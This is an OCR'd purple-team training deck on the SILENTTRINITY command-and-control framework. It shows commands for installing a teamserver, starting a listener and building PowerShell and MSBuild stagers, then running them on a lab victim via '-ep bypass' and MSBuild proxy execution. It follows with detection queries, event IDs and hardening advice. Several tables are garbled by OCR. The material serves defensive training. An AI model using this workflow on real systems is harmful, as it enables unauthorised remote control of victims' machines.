

Applied Purple Teaming – LC1130 Command and Control Attack Team, C2 Infrastructure, SILENTTRINITY

**Related Applied Purple Teaming Lab**: L1130 **Related Atomic Purple Team Report**: PB1130



Atomic Purple Team Phase: Ingest/Analysis



#### MITRE: TA0011 - Command and Control

### Atomic Purple Team Phase: Planning

| There are LOTS of C2 Frameworks.<br>The C2 Matrix has analyzed some.                    |                        | Servers deployed to<br>remote hosts |          |
|-----------------------------------------------------------------------------------------|------------------------|-------------------------------------|----------|
| The C2 Matrix has analyzed some.                                                        |                        |                                     |          |
| The C2 Matrix has analyzed some.                                                        |                        |                                     |          |
| The C2 Matrix has analyzed some.                                                        |                        | remote hosts                        |          |
|                                                                                         |                        |                                     |          |
| 62                                                                                      |                        |                                     |          |
|                                                                                         |                        |                                     |          |
|                                                                                         |                        |                                     |          |
|                                                                                         |                        |                                     |          |
|                                                                                         |                        |                                     |          |
|                                                                                         |                        |                                     | 'Client' |
| MATRIX                                                                                  |                        | i m                                 |          |
|                                                                                         |                        | Command and control                 | al       |
|                                                                                         |                        | traffic from client to              |          |
| Click a Tab to Start Explo                                                              |                        | servers,                            | indity   |
| Information Code + UI Channels Agent                                                    | s Capabilities Support |                                     |          |
| C2 Version Reviewed                                                                     | Implementation         |                                     |          |
| Apfell 13                                                                               | Docker                 | 'Servers'                           |          |
| Caldera 2                                                                               | pip3                   |                                     | #V_L     |
| Cobalt Strike 2                                                                         | binary                 |                                     |          |
| Covenant 0.3<br>Dali POC                                                                | Docker<br>pip3         |                                     |          |
|                                                                                         | pip3<br>install.sh     |                                     |          |
|                                                                                         | pip3                   |                                     |          |
|                                                                                         | pips                   |                                     |          |
| EviloSX 721                                                                             | install ab             |                                     |          |
| Faction C2 N/A                                                                          | installah              |                                     |          |
| Faction C2         N/A           FlyingAFalseFlag         POC                           | pip3                   |                                     |          |
| Faction G2         N/A           Phylophated lag         POC           godsh         16 | pip3<br>binary         |                                     |          |
| Faction C2         N/A           FlyingAFalseFlag         POC                           | pip3                   |                                     |          |

Command and Control Server (C2) – Operative infected system or device.

**MITRE:** TA0042 – Resource Development

### Atomic Purple Team Phase: Attack

### Links:

https://www.thec2matrix.com/matrix https://howto.thec2matrix.com/slingshot-c2-matrix-edition

### Image Reference:

https://commons.wikimedia.org/wiki/File:Server\_werking.PNG



#### MITRE: TA0042 - Resource Development

#### Links:

https://github.com/byt3bl33d3r/SILENTTRINITY

#### Atomic Purple Team Phase: Attack

MITRE - TA0042 - Resource Development Attack Methodology - SILENTTRINITY Installation on Ubuntu 20.04 git clone https://github.com/byt3b133d3r/SILENTTRINITY apt update && apt upgrade apt install python3.8 python3.8-dev python3-pip The installation may need some dependencies. Be careful tampering with pip. Messing up system pip can break python. \* As of 30JAN21, SILENTTRINITY stagers do not complete (older versions of the ST binary should work) \* The developers also strongly recommend for most use cases to use just the binaries available from Sithub Actions

Installation on Ubuntu 18.04

git clone https://github.com/byt3bl33d3r/SILENTTRINITY apt update && apt upgrade apt install python3.8 python3.8-dev python3-pip

May need some dependencies.

Be careful tampering with pip. Messing up system pip can break python.

As itadmin: python3.8 -m pip install netifaces

As itadmin: python3.8 -m pip install cffi

Atomic Purple Team Phase: Attack

MITRE: TA0042 – Resource Development

Links:



Launch the teamserver as itadmin with sudo

sudo python3.8 st teamserver --port 81 10.10.98.20
APTClass!

Atomic Purple Team Phase: Attack

MITRE: TA0002 - Execution



Connect to the teamserver with the SILENTTRINITY client module using an encrypted web socket connection (**wss://**).

sudo python3.8 st client
wss://itadmin:APTClass\!@10.10.98.20:81

Atomic Purple Team Phase: Attack

MITRE: TA0002 - Execution



Start a listener that will wait for victim connections.

```
listeners
use https
set port 4444
start
```

Atomic Purple Team Phase: Attack

MITRE: TA0002 - Execution



Build stagers that will infect the victim workstations.

```
stagers
use powershell
generate https
```

use msbuild generate https

# Atomic Purple Team Phase: Attack

MITRE: TA0002 - Execution



Deliver malware to the victim by standing up a web server on the C2 server.

```
mv /opt/SilentTrinity/stager.* /opt/web
cd /opt/web
python3.8 -m http.server
```

Atomic Purple Team Phase: Attack

**Links:** https://github.com/byt3bl33d3r/SILENTTRINITY https://docs.python.org/3/library/http.server.html



#### URL: http://10.10.98.228:8000

From the command prompt, execute the PowerShell stager.

powershell -ep bypass
Import-Module .\Downloads\stager.ps1

Atomic Purple Team Phase: Attack

#### MITRE:

T1127 – Trusted Developer Utilities T1218 – Signed Binary Proxy Execution

#### Links:

https://github.com/byt3bl33d3r/SILENTTRINITY https://docs.python.org/3/library/http.server.html



From the command prompt, build the .xml stager with MSBuild.

```
cd c:\Windows\Microsoft.NET\Framework64\v4.0.30319\
MSBuild.exe
```

c:\Users\heather.butler\Downloads\stager.xml

# Atomic Purple Team Phase: Attack

### **MITRE:**

T1127 – Trusted Developer Utilities T1218 – Signed Binary Proxy Execution

# Links:

| Oneon             | on the victim sessions.                                                                                                    |                                                            |                              | Attack Tools<br>Cobalt                    |
|-------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|------------------------------|-------------------------------------------|
| session<br>list   | 15                                                                                                    |                                                            | Attac                        | sk Sileri T<br>Metas<br>Infrastructure    |
|                   |                                                                                                    | ////                                                       |                              | Collaboration Attack Tes<br>Collaboration |
| [1] s<br>[1] s    | Ts-GObk8] Sending stage (S69073 by<br>TS-GObk8] New session 30f09ac7-825;<br>TS-GObk8] Sending stage (S69073 by<br>TS-GObk8] New session 3f40cb25-f42;<br>Tr (stager)(msbuild) I sessions<br>T (stager)(msbuild) I sessions<br>tr (stager)(msbuild) I sessions | a-484a-a174-a408c7888913 conne                             | cted! (10.10.98)             | . 221)                                    |
| rSess             |                                                                                                    | User                                                       | Address                      | Last Checkin                              |
| Nan               |                                                                                                    |                                                            |                              |                                           |
| Nan<br>3f4        | 40cb25-f42a-484a-a174-a408c7888913                                                                                                    | LABS\heather.butler@wS10-01                                | 10.10.98.221                 | h 00 m 00 s 02                            |
| Nan<br>3f4<br>301 |                                                                                                    | LABS\heather.butler@wS10-01<br>LABS\heather.butler@wS10-01 | 10.10.98.221<br>10.10.98.221 | h 00 m 00 s 02<br>h 00 m 00 s 02          |

Check on the victim sessions.

sessions

list

# Atomic Purple Team Phase: Attack

Links:



**Kibana Queries:** 'msbuild'











Atomic Purple Team Phase: Adjust / Harden



Atomic Purple Team Phase: Report

| Ictio               | Purple                                                                             | Purple Team Lifecycle Status: Completed                                                                                                    |                                                                                                  |                                                               | lint                                                                                                    |  |
|---------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| npc                 | PB1130 - C2 Silent T                                                               |                                                                                                    |                                                                                                  | Defense methodology                                           | Search within optics stack for evidence of execution.                                                                                                    |  |
| for Production      | Lifecycle Project Ma<br>Kent Ickler<br>Office: 605-939-0331<br>Email: kent@defensi | e simula<br>simula<br>veorigins.com e Conte                                                                                                    | Simulation Start: 2/6/2020     Simulation End 2/10/2020     Configuration Kenditiked: 2/9/2020   |                                                               | Within system logs, note "http://d.exe" and "12110"     Mit indicates that mabulid was responsible for lounching the payload. This is not typical behavior or mabulid. |  |
|                     | Status Code Legend<br>Attack Simulation<br>Defense Simulation                      | System Configuration Change     Information                                                                                                    |                                                                                                  | Change Management                                             | Deploy updated logging adjustments as defined to production optics stack.     (Ifficted Users N/A     Rollback: Remove logging configuration/hearch query              |  |
| Prepare             | APT Lifecycle<br>ingest and Research                                               | Lifecycle Type: Affack Simulation     Lifecycle Objective: Alert                                                                                                    | Ingest Source:     Mitre Trobs (execution), T1127     https://attack.mitre.org/techniques/T1086/ | Lessons Learned                                               | This type of behavior is not typical is mibuild,exe.                                                                                                    |  |
|                     |                                                                                    | <ul> <li>Use Silent Trinity C2 Framework to attempt to</li> </ul>                                                                                                    | gain access to the secured domain environment,                                                   |                                                               |                                                                                                    |  |
| Report Findings and | Alliock melhodology                                                                | Gundh Starthing's Hones, Consect<br>Jip Speer Handl Lee Typer Media<br>Jip Speer Handl Lee Typer Media<br>Jip Speer Handl Lee Typer Media<br>Jip Speer Handl Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Handle Lee Typer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Media<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer<br>Jip Speer Speer Jip Speer Jip Speer<br>Jip Speer Jip Speer Jip Speer<br>Jip Speer Jip Speer Jip S | PTCI Jano 1830-10.09.20193<br>18.13.16.208000<br>101107                                          |                                                               |                                                                                                    |  |
| OAIGINS             | Atour perget tatamo<br>e boto centrati desee uc<br>nationi<br>defensiveorigins.com |                                                                                                    |                                                                                                  | ATOMIC PURPLE TEAMING<br>© 2020 DEFENSIVE ORIGINS<br>P81130.2 | uc                                                                                                    |  |

Atomic Purple Team Phase: Report

Related Atomic Purple Team Report: PB1130



# Atomic Purple Team Phase: Lessons Learned

#### **Detect Methodology** Command / Control Summary Event IDs PowerShell 200, 400, 501, 800, 4104 Attack Methodology **Toolkit Locations Boundary Detections** https://github.com/byt3bl33d3r/SILENTTRINITY Suricata / Zeek / RITA / AlHunter Commands MITRE ATT&CK Maps python3.8 st.py teamserver --port 81 10.10.98.20 APTClass! python3.8 st.py client wss://aptclass:APTClass\!@10.10.98.20:81 MSBuild.exe c:\Users\itadmin\Downloads\stager.xml Audit Policy Mapping **Defense Methodology Endpoint Response** Limit PowerShell by group membership Employ application control policies Defensive Origins LLC LC1130.24 - APT Lab C2 Infrastructure

# Security 4688 - Process creations (PowerShell)

https://attack.mitre.org/techniques/T1059/001/ https://attack.mitre.org/techniques/T1127/

Audit: Audit Process Creation - Success / Failure

Capture and process packets at network boundaries

# Commands:

python3.8 st.py teamserver --port 81 10.10.98.20 **APTClass!** python3.8 st.py client wss://aptclass:APTClass\!@10.10.98.20:81 MSBuild.exe c:\Users\itadmin\Downloads\stager.xml

# Applied Purple Team Lab: L1130 Related Atomic Purple Team Report: PB1130

# MITRE:

T1127 – Trusted Developer Utilities

T1218 – Signed Binary Proxy Execution

T1059 – Command and Scripting Interpreter \ .001 PowerShell

# Links:

https://attack.mitre.org/techniques/T1059/001/ https://attack.mitre.org/techniques/T1127/